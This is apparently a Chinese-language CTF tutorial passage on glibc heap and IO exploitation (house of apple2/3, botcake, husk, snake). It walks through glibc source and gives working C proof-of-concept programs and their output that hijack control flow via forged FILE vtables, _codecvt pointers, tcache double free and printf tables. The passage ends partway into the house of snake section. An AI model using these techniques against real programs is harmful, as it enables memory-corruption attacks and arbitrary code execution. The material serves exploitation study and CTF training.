1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 #include <stdio.h> #include <stdlib.h> #include <stdint.h> #include <unistd.h> #include <string.h> void backdoor () { printf ("\033[31m[!] Backdoor is called!\n" ); _exit(0 ); } void main () { setbuf(stdout , 0 ); setbuf(stdin , 0 ); setbuf(stderr , 0 ); char *p1 = calloc (0x200 , 1 ); char *p2 = calloc (0x200 , 1 ); puts ("[*] allocate two 0x200 chunks" ); size_t puts_addr = (size_t )&puts ; printf ("[*] puts address: %p\n" , (void *)puts_addr); size_t libc_base_addr = puts_addr - 0x84420 ; printf ("[*] libc base address: %p\n" , (void *)libc_base_addr); size_t _IO_2_1_stderr_addr = libc_base_addr + 0x1ed5c0 ; printf ("[*] _IO_2_1_stderr_ address: %p\n" , (void *)_IO_2_1_stderr_addr); size_t _IO_wstrn_jumps_addr = libc_base_addr + 0x1e8c60 ; printf ("[*] _IO_wstrn_jumps address: %p\n" , (void *)_IO_wstrn_jumps_addr); char *stderr2 = (char *)_IO_2_1_stderr_addr; puts ("[+] step 1: change stderr->_flags to 0x800" ); *(size_t *)stderr2 = 0x800 ; puts ("[+] step 2: change stderr->_mode to 1" ); *(size_t *)(stderr2 + 0xc0 ) = 1 ; puts ("[+] step 3: change stderr->vtable to _IO_wstrn_jumps-0x20" ); *(size_t *)(stderr2 + 0xd8 ) = _IO_wstrn_jumps_addr-0x20 ; puts ("[+] step 4: replace stderr->_wide_data with the allocated chunk p1" ); *(size_t *)(stderr2 + 0xa0 ) = (size_t )p1; puts ("[+] step 5: set stderr->_wide_data->_wide_vtable with the allocated chunk p2" ); *(size_t *)(p1 + 0xe0 ) = (size_t )p2; puts ("[+] step 6: set stderr->_wide_data->_wide_vtable->_IO_write_ptr > stderr->_wide_data->_wide_vtable->_IO_write_base" ); *(size_t *)(p1 + 0x20 ) = (size_t )1 ; puts ("[+] step 7: put backdoor at fake _wide_vtable->_overflow" ); *(size_t *)(p2 + 0x18 ) = (size_t )(&backdoor); puts ("[+] step 8: call fflush(stderr) to trigger backdoor func" ); fflush(stderr ); }
输出
1 2 3 4 5 6 7 8 9 10 11 12 13 14 [*] allocate two 0x200 chunks [*] puts address: 0x7f8f73d2e420 [*] libc base address: 0x7f8f73caa000 [*] _IO_2_1_stderr_ address: 0x7f8f73e975c0 [*] _IO_wstrn_jumps address: 0x7f8f73e92c60 [+] step 1 : change stderr ->_flags to 0x800 [+] step 2 : change stderr ->_mode to 1 [+] step 3 : change stderr ->vtable to _IO_wstrn_jumps-0x20 [+] step 4 : replace stderr ->_wide_data with the allocated chunk p1 [+] step 5 : set stderr ->_wide_data->_wide_vtable with the allocated chunk p2 [+] step 6 : set stderr ->_wide_data->_wide_vtable->_IO_write_ptr > stderr ->_wide_data->_wide_vtable->_IO_write_base [+] step 7 : put backdoor at fake _wide_vtable->_overflow [+] step 8 : call fflush (stderr ) to trigger backdoor func [!] Backdoor is called!
house of apple3 概要 简介: house of apple1中的利用链能任意地址写堆地址 ,house of apple2中的利用链能通过控制FILE结构体的_wide_data成员去直接控制程序执行流。 house of apple3则关注FILE结构体的另外一个成员_codecvt的利用。
利用条件:
能控制程序执行IO操作,包括但不限于:从main函数返回、调用exit函数、通过__malloc_assert触发
能够泄露堆地址和libc基址
能控制_IO_FILE的vtable和_codecvt,一般使用largebin attack去控制
利用效果: 控制流
有效版本: ALL
原理 FILE结构体中有一个成员struct _IO_codecvt *_codecvt;,偏移为0x98。该结构体参与宽字符的转换工作,结构体被定义为:
1 2 3 4 5 6 7 8 9 10 11 12 13 struct _IO_codecvt { _IO_iconv_t __cd_in; _IO_iconv_t __cd_out; }; typedef struct { struct __gconv_step *step ; struct __gconv_step_data step_data ; } _IO_iconv_t;
__gconv_step:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 struct __gconv_step { struct __gconv_loaded_object *__shlib_handle ; const char *__modname; int __counter; char *__from_name; char *__to_name; __gconv_fct __fct; __gconv_btowc_fct __btowc_fct; __gconv_init_fct __init_fct; __gconv_end_fct __end_fct; int __min_needed_from; int __max_needed_from; int __min_needed_to; int __max_needed_to; int __stateful; void *__data; };
__gconv_step_data:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 struct __gconv_step_data { unsigned char *__outbuf; unsigned char *__outbufend; int __flags; int __invocation_counter; int __internal_use; __mbstate_t *__statep; __mbstate_t __state; };
以上两个结构体均会被用于字符转换,而在利用的过程中,需要精准控制结构体中的某些成员,避免引发内存访问错误。
house of apple3的利用主要关注以下三个函数:__libio_codecvt_out、__libio_codecvt_in和__libio_codecvt_length。
三个函数定义在glibc\libio\iofwide.c
三个函数的利用点都差不多,以__libio_codecvt_in为例,源码分析如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 enum __codecvt_result __libio_codecvt_in (struct _IO_codecvt *codecvt , __mbstate_t *statep , const char *from_start , const char *from_end , const char **from_stop , wchar_t *to_start , wchar_t *to_end , wchar_t **to_stop ) { enum __codecvt_result result ; struct __gconv_step *gs = int status; size_t dummy; const unsigned char *from_start_copy = (unsigned char *) from_start; codecvt->__cd_in.step_data.__outbuf = (unsigned char *) to_start; codecvt->__cd_in.step_data.__outbufend = (unsigned char *) to_end; codecvt->__cd_in.step_data.__statep = statep; __gconv_fct fct = gs->__fct; #ifdef PTR_DEMANGLE if (gs->__shlib_handle != NULL ) PTR_DEMANGLE (fct); #endif status = DL_CALL_FCT (fct, (gs, &codecvt->__cd_in.step_data, &from_start_copy, (const unsigned char *) from_end, NULL , &dummy, 0 , 0 )); }
其中,__gconv_fct和DL_CALL_FCT被定义为:
1 2 3 4 5 6 7 8 typedef int (*__gconv_fct) (struct __gconv_step *, struct __gconv_step_data *, const unsigned char **, const unsigned char *, unsigned char **, size_t *, int , int ) ; #ifndef DL_CALL_FCT # define DL_CALL_FCT(fct, args) fct args #endif
而在_IO_wfile_underflow函数中调用了__libio_codecvt_in,代码片段如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 wint_t _IO_wfile_underflow (FILE *fp) { struct _IO_codecvt *cd ; enum __codecvt_result status ; ssize_t count; if (fp->_flags & _IO_EOF_SEEN) return WEOF; if (__glibc_unlikely (fp->_flags & _IO_NO_READS)) { fp->_flags |= _IO_ERR_SEEN; __set_errno (EBADF); return WEOF; } if (fp->_wide_data->_IO_read_ptr < fp->_wide_data->_IO_read_end) return *fp->_wide_data->_IO_read_ptr; cd = fp->_codecvt; if (fp->_IO_read_ptr < fp->_IO_read_end) { const char *read_stop = (const char *) fp->_IO_read_ptr; fp->_wide_data->_IO_last_state = fp->_wide_data->_IO_state; fp->_wide_data->_IO_read_base = fp->_wide_data->_IO_read_ptr = fp->_wide_data->_IO_buf_base; status = __libio_codecvt_in (cd, &fp->_wide_data->_IO_state, fp->_IO_read_ptr, fp->_IO_read_end, &read_stop, fp->_wide_data->_IO_read_ptr, fp->_wide_data->_IO_buf_end, &fp->_wide_data->_IO_read_end); } }
而_IO_wfile_underflow又是_IO_wfile_jumps这个_IO_jump_t类型变量的成员函数。
分析到这里,利用原理就呼之欲出了:劫持或者伪造FILE结构体的fp->vtable为_IO_wfile_jumps,fp->_codecvt为可控堆地址,当程序执行IO操作时,控制程序执行流走到_IO_wfile_underflow,设置好fp->codecvt->__cd_in结构体,使得最终调用到__libio_codecvt_in中的DL_CALL_FCT宏,伪造函数指针,进而控制程序执行流。
注意,在伪造过程中,可以设置gs->__shlib_handle == NULL,从而绕过__pointer_guard的指针调用保护。
注意: _wide_data设置不当的话会影响某些利用链的分支走向。但是,如果采用默认的_wide_data成员(默认会指向_IO_wide_data_2,除了_wide_vtable外其他成员均默认为0),也并不影响house of apple3的利用。
因此,如果能伪造整个FILE结构体,则需要设置合适的_wide_data;如果只能伪部分FILE的成员的话,保持fp->_wide_data为默认地址即可
利用 目前在glibc源码中搜索到的__libio_codecvt_in/__libio_codecvt_out/__libio_codecvt_length的调用链比较多
利用_IO_wfile_underflow函数控制程序执行流 对fp的设置如下:
_flags设置为~(4 | 0x10)vtable设置为_IO_wfile_jumps地址(加减偏移),使其能成功调用_IO_wfile_underflow即可fp->_IO_read_ptr < fp->_IO_read_end,即满足*(fp + 8) < *(fp + 0x10)_wide_data保持默认,或者设置为堆地址,假设其地址为A,即满足*(fp + 0xa0) = A_wide_data->_IO_read_ptr >= _wide_data->_IO_read_end,即满足*A >= *(A + 8)_codecvt设置为可控堆地址B,即满足*(fp + 0x98) = Bcodecvt->__cd_in.step设置为可控堆地址C,即满足*B = Ccodecvt->__cd_in.step->__shlib_handle设置为0,即满足*C = 0codecvt->__cd_in.step->__fct设置为地址D,地址D用于控制rip,即满足*(C + 0x28) = D。当调用到D的时候,此时的rdi为C。如果_wide_data也可控的话,rsi也能控制。
函数的调用链如下:
1 2 3 4 5 _IO_wfile_underflow __libio_codecvt_in DL_CALL_FCT gs = fp->_codecvt->__cd_in.step *(gs->__fct)(gs)
利用_IO_wfile_underflow_mmap函数控制程序执行流 对fp的设置如下:
_flags设置为~4vtable设置为_IO_wfile_jumps_mmap地址(加减偏移),使其能成功调用_IO_wfile_underflow_mmap即可_IO_read_ptr < _IO_read_end,即满足*(fp + 8) < *(fp + 0x10)_wide_data保持默认,或者设置为堆地址,假设其地址为A,即满足*(fp + 0xa0) = A_wide_data->_IO_read_ptr >= _wide_data->_IO_read_end,即满足*A >= *(A + 8)_wide_data->_IO_buf_base设置为非0,即满足*(A + 0x30) != 0_codecvt设置为可控堆地址B,即满足*(fp + 0x98) = Bcodecvt->__cd_in.step设置为可控堆地址C,即满足*B = Ccodecvt->__cd_in.step->__shlib_handle设置为0,即满足*C = 0codecvt->__cd_in.step->__fct设置为地址D,地址D用于控制rip,即满足*(C + 0x28) = D。当调用到D的时候,此时的rdi为C。如果_wide_data也可控的话,rsi也能控制。
函数的调用链如下:
1 2 3 4 5 _IO_wfile_underflow_mmap __libio_codecvt_in DL_CALL_FCT gs = fp->_codecvt->__cd_in.step *(gs->__fct)(gs)
详细分析如下:_IO_wfile_underflow_mmap函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 static wint_t _IO_wfile_underflow_mmap (FILE *fp) { struct _IO_codecvt *cd ; const char *read_stop; if (__glibc_unlikely (fp->_flags & _IO_NO_READS)) { fp->_flags |= _IO_ERR_SEEN; __set_errno (EBADF); return WEOF; } if (fp->_wide_data->_IO_read_ptr < fp->_wide_data->_IO_read_end) return *fp->_wide_data->_IO_read_ptr; cd = fp->_codecvt; if (fp->_IO_read_ptr >= fp->_IO_read_end && _IO_file_underflow_mmap (fp) == EOF) return WEOF; read_stop = (const char *) fp->_IO_read_ptr; if (fp->_wide_data->_IO_buf_base == NULL ) { if (fp->_wide_data->_IO_save_base != NULL ) { free (fp->_wide_data->_IO_save_base); fp->_flags &= ~_IO_IN_BACKUP; } _IO_wdoallocbuf (fp); } fp->_wide_data->_IO_last_state = fp->_wide_data->_IO_state; fp->_wide_data->_IO_read_base = fp->_wide_data->_IO_read_ptr = fp->_wide_data->_IO_buf_base; __libio_codecvt_in (cd, &fp->_wide_data->_IO_state, fp->_IO_read_ptr, fp->_IO_read_end, &read_stop, fp->_wide_data->_IO_read_ptr, fp->_wide_data->_IO_buf_end, &fp->_wide_data->_IO_read_end); }
需要设置fp->_flags & _IO_NO_READS == 0,设置fp->_wide_data->_IO_read_ptr >= fp->_wide_data->_IO_read_end,设置fp->_IO_read_ptr < fp->_IO_read_end不进入调用,设置fp->_wide_data->_IO_buf_base != NULL不进入调用
利用_IO_wdo_write函数控制程序执行流 IO_wdo_write的调用点很多,这里选择一个相对简单的链:
对fp的设置如下:
vtable设置为_IO_file_jumps/地址(加减偏移),使其能成功调用_IO_new_file_sync即可_IO_write_ptr > _IO_write_base,即满足*(fp + 0x28) > *(fp + 0x20)_mode > 0,即满足(fp + 0xc0) > 0_IO_write_end != _IO_write_ptr或者_IO_write_end == _IO_write_base,即满足*(fp + 0x30) != *(fp + 0x28)或者*(fp + 0x30) == *(fp + 0x20)_wide_data设置为堆地址,假设地址为A,即满足*(fp + 0xa0) = A_wide_data->_IO_write_ptr >= _wide_data->_IO_write_base,即满足*(A + 0x20) >= *(A + 0x18)_codecvt设置为可控堆地址B,即满足*(fp + 0x98) = Bcodecvt->__cd_out.step设置为可控堆地址C,即满足*(B + 0x38) = Ccodecvt->__cd_out.step->__shlib_handle设置为0,即满足*C = 0codecvt->__cd_out.step->__fct设置为地址D,地址D用于控制rip,即满足*(C + 0x28) = D。当调用到D的时候,此时的rdi为C。如果_wide_data也可控的话,rsi也能控制。
函数的调用链如下:
1 2 3 4 5 6 7 _IO_new_file_sync _IO_do_flush _IO_wdo_write __libio_codecvt_out DL_CALL_FCT gs = fp->_codecvt->__cd_out.step *(gs->__fct)(gs)
详细分析如下:_IO_new_file_sync函数:
1 2 3 4 5 6 7 8 9 10 11 int _IO_new_file_sync (FILE *fp) { ssize_t delta; int retval = 0 ; if (fp->_IO_write_ptr > fp->_IO_write_base) if (_IO_do_flush(fp)) return EOF; }
只需要满足fp->_IO_write_ptr > fp->_IO_write_base。
然后看_IO_do_flush宏:
1 2 3 4 5 6 7 #define _IO_do_flush(_f) \ ((_f)->_mode <= 0 \ ? _IO_do_write(_f, (_f)->_IO_write_base, \ (_f)->_IO_write_ptr-(_f)->_IO_write_base) \ : _IO_wdo_write(_f, (_f)->_wide_data->_IO_write_base, \ ((_f)->_wide_data->_IO_write_ptr \ - (_f)->_wide_data->_IO_write_base)))
根据fp->_mode的值选择调用_IO_do_write或者_IO_wdo_write。这里我们要调用后者,必须使fp->_mode > 0。此时的第二个参数为fp->_wide_data->_IO_write_base,第三个参数为fp->_wide_data->_IO_write_ptr - fp->_wide_data->_IO_write_base。
接着看_IO_wdo_write:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 int _IO_wdo_write (FILE *fp, const wchar_t *data, size_t to_do) { struct _IO_codecvt *cc = if (to_do > 0 ) { if (fp->_IO_write_end == fp->_IO_write_ptr && fp->_IO_write_end != fp->_IO_write_base) { if (_IO_new_do_write (fp, fp->_IO_write_base, fp->_IO_write_ptr - fp->_IO_write_base) == EOF) return WEOF; } result = __libio_codecvt_out (cc, &fp->_wide_data->_IO_state, data, data + to_do, &new_data, write_ptr, buf_end, &write_ptr); } }
首先to_do必须要大于0,即满足fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base,然后这个判断需要为假fp->_IO_write_end == fp->_IO_write_ptr && fp->_IO_write_end != fp->_IO_write_base。
这个链基本需要控制fp->_wide_data,相比上两条链的约束条件要更多一点。
使用_IO_wfile_sync函数控制程序执行流 对fp的设置如下:
_flags设置为~(4 | 0x10)vtable设置为_IO_wfile_jumps地址(加减偏移),使其能成功调用_IO_wfile_sync即可_wide_data设置为堆地址,假设其地址为A,即满足*(fp + 0xa0) = A_wide_data->_IO_write_ptr <= _wide_data->_IO_write_base,即满足*(A + 0x20) <= *(A + 0x18)_wide_data->_IO_read_ptr != _wide_data->_IO_read_end,即满足*A != *(A + 8)_codecvt设置为可控堆地址B,即满足*(fp + 0x98) = Bcodecvt->__cd_in.step设置为可控堆地址C,即满足*B = Ccodecvt->__cd_in.step->__stateful设置为非0,即满足*(B + 0x58) != 0codecvt->__cd_in.step->__shlib_handle设置为0,即满足*C = 0codecvt->__cd_in.step->__fct设置为地址D,地址D用于控制rip,即满足*(C + 0x28) = D。当调用到D的时候,此时的rdi为C。如果rsi为&codecvt->__cd_in.step_data可控。
函数的调用链如下:
1 2 3 4 5 _IO_wfile_sync __libio_codecvt_length DL_CALL_FCT gs = fp->_codecvt->__cd_in.step *(gs->__fct)(gs)
详细分析如下:_IO_wfile_sync函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 wint_t _IO_wfile_sync (FILE *fp) { ssize_t delta; wint_t retval = 0 ; if (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base) if (_IO_do_flush (fp)) return WEOF; delta = fp->_wide_data->_IO_read_ptr - fp->_wide_data->_IO_read_end; if (delta != 0 ) { struct _IO_codecvt *cv = off64_t new_pos; int clen = __libio_codecvt_encoding (cv); if (clen > 0 ) delta *= clen; else { int nread; size_t wnread = (fp->_wide_data->_IO_read_ptr - fp->_wide_data->_IO_read_base); fp->_wide_data->_IO_state = fp->_wide_data->_IO_last_state; nread = __libio_codecvt_length (cv, &fp->_wide_data->_IO_state, fp->_IO_read_base, fp->_IO_read_end, wnread); } } }
需要设置fp->_wide_data->_IO_write_ptr <= fp->_wide_data->_IO_write_base和fp->_wide_data->_IO_read_ptr - fp->_wide_data->_IO_read_end != 0。
然后看下__libio_codecvt_encoding函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 int __libio_codecvt_encoding (struct _IO_codecvt *codecvt) { if (codecvt->__cd_in.step->__stateful) return -1 ; if (codecvt->__cd_in.step->__min_needed_from != codecvt->__cd_in.step->__max_needed_from) return 0 ; return codecvt->__cd_in.step->__min_needed_from; }
直接设置fp->codecvt->__cd_in.step->__stateful != 0即可返回-1。
示例 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 #include <stdio.h> #include <stdlib.h> #include <stdint.h> #include <unistd.h> #include <string.h> void backdoor () { printf ("\033[31m[!] Backdoor is called!\n" ); _exit(0 ); } void main () { setbuf(stdout , 0 ); setbuf(stdin , 0 ); setbuf(stderr , 0 ); char *p1 = calloc (0x200 , 1 ); char *p2 = calloc (0x200 , 1 ); puts ("[*] allocate two 0x200 chunks" ); size_t puts_addr = (size_t )&puts ; printf ("[*] puts address: %p\n" , (void *)puts_addr); size_t libc_base_addr = puts_addr - 0x84420 ; printf ("[*] libc base address: %p\n" , (void *)libc_base_addr); size_t _IO_2_1_stderr_addr = libc_base_addr + 0x1ed5c0 ; printf ("[*] _IO_2_1_stderr_ address: %p\n" , (void *)_IO_2_1_stderr_addr); size_t _IO_wfile_jumps_addr = libc_base_addr + 0x1e8f60 ; printf ("[*] _IO_wfile_jumps address: %p\n" , (void *)_IO_wfile_jumps_addr); char *stderr2 = (char *)_IO_2_1_stderr_addr; puts ("[+] step 1: set stderr->_flags to ~(4 | 0x10))" ); *(size_t *)stderr2 = 0 ; puts ("[+] step 2: set stderr->_IO_read_ptr < stderr->_IO_read_end" ); *(size_t *)(stderr2 + 0x10 ) = (size_t )-1 ; puts ("[+] step 3: set stderr->vtable to _IO_wfile_jumps-0x40" ); *(size_t *)(stderr2 + 0xd8 ) = _IO_wfile_jumps_addr-0x40 ; puts ("[+] step 4: set stderr->codecvt with the allocated chunk p1" ); *(size_t *)(stderr2 + 0x98 ) = (size_t )p1; puts ("[+] step 5: set stderr->codecvt->__cd_in.step with the allocated chunk p2" ); *(size_t *)p1 = (size_t )p2; puts ("[+] step 6: put backdoor at stderr->codecvt->__cd_in.step->__fct" ); *(size_t *)(p2 + 0x28 ) = (size_t )(&backdoor); puts ("[+] step 7: call fflush(stderr) to trigger backdoor func" ); fflush(stderr ); }
输出
1 2 3 4 5 6 7 8 9 10 11 12 13 [*] allocate two 0x200 chunks [*] puts address: 0x7f3b2d0a2420 [*] libc base address: 0x7f3b2d01e000 [*] _IO_2_1_stderr_ address: 0x7f3b2d20b5c0 [*] _IO_wfile_jumps address: 0x7f3b2d206f60 [+] step 1 : set stderr ->_flags to ~(4 | 0x10 )) [+] step 2 : set stderr ->_IO_read_ptr < stderr ->_IO_read_end [+] step 3 : set stderr ->vtable to _IO_wfile_jumps-0x40 [+] step 4 : set stderr ->codecvt with the allocated chunk p1 [+] step 5 : set stderr ->codecvt->__cd_in.step with the allocated chunk p2 [+] step 6 : put backdoor at stderr ->codecvt->__cd_in.step->__fct [+] step 7 : call fflush (stderr ) to trigger backdoor func [!] Backdoor is called!
house of botcake 概要 简介: 绕过新版本glibc的tcache->key验证
利用条件:
uaf
利用效果: double free
有效版本: ALL
原理 当 free 掉一个堆块进入 tcache 时,假如堆块的 bk 位存放的 key == tcache_key , 就会遍历这个大小 的 Tcache ,假如发现同地址的堆块,则触发 Double Free 报错。
从攻击者的角度来说,我们如果想继续利用 Tcache Double Free 的话,一般可以采取以下的方法:
破坏掉被 free 的堆块中的 key,绕过检查
改变被 free 的堆块的大小,遍历时进入另一 idx 的 tc_entries
House of botcake
House of botcacke 合理利用了 Tcache 和 Unsortedbin 的机制,同一堆块第一次 Free 进 Unsortedbin 避免了 key 的产生,第二次 Free 进入 Tcache,让高版本的 Tcache Double Free 再次成为可能。
此外 House of botcake 在条件合适的情况下,极其容易完成多次任意分配堆块,是相当好用的手法。
简单来说就是一个chunkA,
其所属的tcache在第一次free时为满状态,使得其进入了unsortedbin
之后取出tcache中的chunk使其不满,在释放A使其进入tcache,达到double free
示例 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 #include <stdio.h> #include <stdlib.h> #include <stdint.h> #include <string.h> #include <unistd.h> #include <assert.h> int main () { setbuf(stdin , NULL ); setbuf(stdout , NULL ); intptr_t *x[7 ]; for (int i=0 ; i<sizeof (x)/sizeof (intptr_t *); i++){ x[i] = malloc (0x100 ); } intptr_t *prev = malloc (0x100 ); intptr_t *a = malloc (0x100 ); malloc (0x10 ); for (int i=0 ; i<7 ; i++){ free (x[i]); } free (a); free (prev); malloc (0x100 ); free (a); int prev_size = prev[-1 ] & 0xff0 ; int a_size = a[-1 ] & 0xff0 ; a = malloc (0x100 ); memset (a, 0 , 0x100 ); prev[0x110 /sizeof (intptr_t )] = 0x41414141 ; assert(a[0 ] == 0x41414141 ); return 0 ; }
house of husk 概要 简介: 利用printf的自定义格式化字符串
利用条件:
能向 __printf_function_table 中写入任意数据,使其不为空
能向 __printf_arginfo_table 中写入一个可控地址让 __printf_arginfo_table[spec] 为 backdoor 地址
利用效果: 程序流执行
有效版本: ALL
原理 首先要先认识下 __register_printf_function 函数,该函数的作用是允许用户自定义格式化字符并进行注册(注册的意思是说将自定义格式化字符与相应的处理函数相关联),以打印用户自定义数据类型的数据。
__register_printf_function 函数是对 __register_printf_specifier 进行的封装,下面是 __register_printf_specifier 的源代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 int __register_printf_specifier (int spec, printf_function converter, printf_arginfo_size_function arginfo) { if (spec < 0 || spec > (int ) UCHAR_MAX) { __set_errno (EINVAL); return -1 ; } int result = 0 ; __libc_lock_lock (lock); if (__printf_function_table == NULL ) { __printf_arginfo_table = (printf_arginfo_size_function **) calloc (UCHAR_MAX + 1 , sizeof (void *) * 2 ); if (__printf_arginfo_table == NULL ) { result = -1 ; goto out; } __printf_function_table = (printf_function **) (__printf_arginfo_table + UCHAR_MAX + 1 ); } __printf_function_table[spec] = converter; __printf_arginfo_table[spec] = arginfo; out: __libc_lock_unlock (lock); return result; }
spec是自定义的格式化字符(以 ASCII 所表示),比如你使用 %a 这个格式化字符来输出自定义的数据类型,那么 spec 就是字符 `a’
上面的代码先做了第一个 if 判断,要确定 spec 位于 0 和 0xff 之间,如果不在 ASCII 码就会返回 -1
第二个判断是如果 __printf_function_table 为空,那么就通过 calloc 来分配两个索引表,并将地址存放到 __printf_arginfo_table 和 __printf_function_table 中。两个表的大小都为 0x100 ,可以给 0~0xff 的每个字符注册一个函数指针(假设我定义一个 %X 的格式化字符,那么 spec 就是 88 ,所以将 __printf_arginfo_table[88] 此处存放一个对应处理函数的指针)
需要注意的是,接下来的利用并不会调用到上面这个函数,但需要用到这个注册自定义格式化字符的前置知识。
printf 函数调用了 vfprintf 函数,下面的代码是 vprintf 函数中的部分片段,可以看出来如果 __printf_function_table 不为空(也就意味着有自定义格式化字符被注册过了)那么就会调用 printf_positional 函数,如果为空的话,就会去执行默认格式化字符的代码部分(因此检查自定义的格式化字符是优先于默认的格式化字符 )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 if (__glibc_unlikely (__printf_function_table != NULL || __printf_modifier_table != NULL || __printf_va_arg_table != NULL )) goto do_positional; ...... do_positional: if (__glibc_unlikely (workstart != NULL )) { free (workstart); workstart = NULL ; } done = printf_positional (s, format, readonly_format, ap, &ap_save, done, nspecs_done, lead_str_end, work_buffer, save_errno, grouping, thousands_sep);
而 printf_positional 函数中会调用 __parse_one_specmb 函数
__parse_one_specmb 函数中最关键的就是下面这个片段
1 2 3 4 5 6 7 8 9 if (__builtin_expect (__printf_function_table == NULL , 1 ) || spec->info.spec > UCHAR_MAX || __printf_arginfo_table[spec->info.spec] == NULL || (int ) (spec->ndata_args = (*__printf_arginfo_table[spec->info.spec]) (&spec->info, 1 , &spec->data_arg_type, &spec->size)) < 0 )
可以看到最后执行了 (*__printf_arginfo_table[spec->info.spec]) 这里本应是注册的正常的函数指针,但如果我们能够篡改 __printf_arginfo_table 中存放的地址,将其改为我们可控的内存地址,这样我只需要在 __printf_arginfo_table[88] (以 %X 为例)的位置存放一个 one_gadget 的地址,执行到函数指针指向的位置即可跳转到 控制函数中
注意:上面的利用始终都没有注册自定义的格式化字符,而是通过直接篡改 __printf_function_table 来错让程序以为存在注册过的自定义格式化字符,从而触发 __printf_arginfo_table 中的函数指针
示例 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 #include <stdio.h> #include <stdlib.h> #define offset2size(ofs) ((ofs) * 2 - 0x10) #define MAIN_ARENA 0x3ebc40 #define MAIN_ARENA_DELTA 0x60 #define GLOBAL_MAX_FAST 0x3ed940 #define PRINTF_FUNCTABLE 0x3f0738 #define PRINTF_ARGINFO 0x3ec870 #define ONE_GADGET 0x10a2fc int main (void ) { unsigned long libc_base; char *a[10 ]; setbuf(stdout , NULL ); a[0 ] = malloc (0x500 ); a[1 ] = malloc (offset2size(PRINTF_FUNCTABLE - MAIN_ARENA)); a[2 ] = malloc (offset2size(PRINTF_ARGINFO - MAIN_ARENA)); a[3 ] = malloc (0x500 ); free (a[0 ]); libc_base = *(unsigned long *)a[0 ] - MAIN_ARENA - MAIN_ARENA_DELTA; printf ("libc @ 0x%lx\n" , libc_base); *(unsigned long *)(a[2 ] + ('X' - 2 ) * 8 ) = libc_base + ONE_GADGET; *(unsigned long *)(a[0 ] + 8 ) = libc_base + GLOBAL_MAX_FAST - 0x10 ; a[0 ] = malloc (0x500 ); free (a[1 ]); free (a[2 ]); printf ("%X" , 0 ); return 0 ; }
例题 34c4_readme_revenge
house of snake 概要 简介: 此利用与house of apple、house of cat、house of emma等利用一样,利用了修改虚表指针的方法。主要思路就是修改虚表指针为_IO_obstack_jumps实现攻击。
利用条件:
能修改stdout、stdin、stderr其中一个_IO_FILE_plus结构(fastbin attack或tcachebin attack)或 劫持 _IO_list_all。(如large bin attack、tcache stashing unlink attack、fastbin reverse into tcache)
能够触发IO流,执行IO相关函数,或者main正常退出,或者exit退出。
能够泄露堆地址和libc基址。
利用效果: 程序流执行
有效版本: 2.36及以前,2,37去除了_IO_obstack_jumps
原理 在glibc/malloc/obstack.h中声定义一个结构体
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 struct obstack /* control current object in current chunk */{ long chunk_size; struct _obstack_chunk *chunk ; char *object_base; char *next_free; char *chunk_limit; union { PTR_INT_TYPE tempint; void *tempptr; } temp; int alignment_mask; struct _obstack_chunk *(*chunkfun ) (void *, long ); void (*freefun) (void *, struct _obstack_chunk *); void *extra_arg; unsigned use_extra_arg : 1 ; unsigned maybe_empty_object : 1 ; unsigned alloc_failed : 1 ; };
其又被包装于glibc/libcio/obprintf.c中的_IO_obstack_file结构体中
1 2 3 4 5 struct _IO_obstack_file { struct _IO_FILE_plus file ; struct obstack *obstack ; };
简单来说,就是给_IO_FILE_plus追加了一个指向obstack结构体的指针 。
_IO_obstack_jumps
由上可知,vtable必须合法,我们观察以下vtable。
